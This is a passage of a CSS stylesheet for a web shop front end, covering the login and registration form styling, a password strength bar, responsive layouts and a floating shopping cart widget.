    color: #666;
    cursor: pointer;
    position: relative;
    padding-left: 25px;
}

.checkbox-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.checkmark {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 16px;
    width: 16px;
    background-color: #f8f9fa;
    border: 2px solid #ddd;
    border-radius: 4px;
    transition: all 0.3s ease;
}

.checkbox-container:hover input ~ .checkmark {
    border-color: #007bff;
}

.checkbox-container input:checked ~ .checkmark {
    background-color: #007bff;
    border-color: #007bff;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.checkbox-container input:checked ~ .checkmark:after {
    display: block;
}

.checkbox-container .checkmark:after {
    left: 4px;
    top: 1px;
    width: 4px;
    height: 8px;
    border: solid white;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.forgot-password {
    font-family: 'Poppins', sans-serif;
    font-size: 13px;
    color: #007bff;
    text-decoration: none;
    transition: color 0.3s ease;
}

.forgot-password:hover {
    color: #0056b3;
    text-decoration: none;
}

.terms-link {
    color: #007bff;
    text-decoration: none;
}

.terms-link:hover {
    color: #0056b3;
    text-decoration: none;
}

.auth-button {
    width: 100%;
    background: linear-gradient(135deg, #007bff 0%, #0056b3 100%);
    border: none;
    border-radius: 12px;
    padding: 15px 20px;
    color: white;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    position: relative;
    overflow: hidden;
}

.auth-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.auth-button:hover::before {
    left: 100%;
}

.auth-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 10px 25px rgba(0, 123, 255, 0.3);
}

.auth-button:active {
    transform: translateY(0);
}

.auth-footer {
    text-align: center;
    margin-top: 20px;
}

.auth-footer p {
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    color: #666;
    margin: 0;
}

.auth-link {
    color: #007bff;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s ease;
}

.auth-link:hover {
    color: #0056b3;
    text-decoration: none;
}

/* Responsive Design */
@media (max-width: 480px) {
    .auth-card {
        padding: 30px 20px;
        margin: 10px;
    }
    
    .auth-header h2 {
        font-size: 24px;
    }
    
    .form-options {
        flex-direction: column;
        align-items: flex-start;
        gap: 15px;
    }
    
    .input-group {
        border-radius: 10px;
    }
    
    .input-group input {
        padding: 12px 12px 12px 0;
    }
    
    .input-icon, .password-toggle {
        width: 45px;
        height: 45px;
    }
}

/* Animation for form elements */
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.auth-card {
    animation: fadeInUp 0.6s ease-out;
}

.form-group {
    animation: fadeInUp 0.6s ease-out;
    animation-fill-mode: both;
}

.form-group:nth-child(1) { animation-delay: 0.1s; }
.form-group:nth-child(2) { animation-delay: 0.2s; }
.form-group:nth-child(3) { animation-delay: 0.3s; }
.form-group:nth-child(4) { animation-delay: 0.4s; }

/* Password strength indicator */
.password-strength {
    height: 4px;
    background: #f0f0f0;
    border-radius: 2px;
    margin-top: 8px;
    overflow: hidden;
}

.password-strength-bar {
    height: 100%;
    width: 0;
    transition: all 0.3s ease;
    border-radius: 2px;
}

.password-strength-bar.weak { width: 33.33%; background: #ff4757; }
.password-strength-bar.medium { width: 66.66%; background: #ffa502; }
.password-strength-bar.strong { width: 100%; background: #2ed573; }

/* ==================== SHOPPING CART STYLES ==================== */

.shoppingCart {
    position: fixed;
    top: 100px;
    right: 20px;
    z-index: 1000;
}

.shoppingCart a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 60px;
    height: 60px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border-radius: 50%;
    color: white;
    text-decoration: none;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
    transition: all 0.3s ease;
    position: relative;
}

.shoppingCart a:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
    color: white;
    text-decoration: none;
}

.shoppingCart .badge {
    position: absolute;
    top: -5px;
    right: -5px;
    background: #ff4757;
    color: white;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    font-weight: bold;
}

.cartsProudect {
    position: absolute;
    top: 70px;
    right: 0;
    background: white;
    border-radius: 12px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);
    padding: 20px;
    min-width: 300px;
    max-width: 400px;
    border: 1px solid #eee;
}

.buyProudect {
    max-height: 300px;
    overflow-y: auto;
}

.buyProudect .row {
    display: flex;
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid #f0f0f0;
}

.buyProudect .row:last-child {
    border-bottom: none;
}

.buyProudect .row span {
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
}

.buyProudect .row .col-6 {
    font-weight: 500;
    color: #333;
}

.buyProudect .row .col-2 {
    text-align: center;
    font-weight: 600;
    color: #667eea;
}

.buyProudect .mins,
.buyProudect .pls {
    cursor: pointer;
    font-weight: bold;
    font-size: 18px;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    border-radius: 50%;
}

.buyProudect .mins:hover {
    background: #ff4757;
    color: white;
}

.buyProudect .pls:hover {
    background: #2ed573;
    color: white;
}

.total {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 2px solid #f0f0f0;
}

.totalTitle {
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    color: #333;
    margin: 0;
}

.totalPrice {
    font-family: 'Poppins', sans-serif;
    font-weight: 700;
    color: #667eea;
    font-size: 18px;
}

/* Responsive design for cart */
@media (max-width: 768px) {
    .shoppingCart {
        top: 90px;
        right: 15px;
    }
    
    .cartsProudect {
        right: -50px;
        min-width: 280px;
    }
}

@media (max-width: 480px) {
    .shoppingCart {
        top: 85px;
        right: 10px;
    }
    
    .shoppingCart a {
        width: 50px;
        height: 50px;
    }
    
    .cartsProudect {
        right: -80px;
        min-width: 250px;
        padding: 15px;
    }
}

/* Auth header visibility defaults (JS will toggle) */
#personalInfo { display: none; }
#links { display: flex; }

/* Keep header items aligned */
#personalInfo li { margin-left: 12px; }
#links li { margin-left: 8px; }
</file>
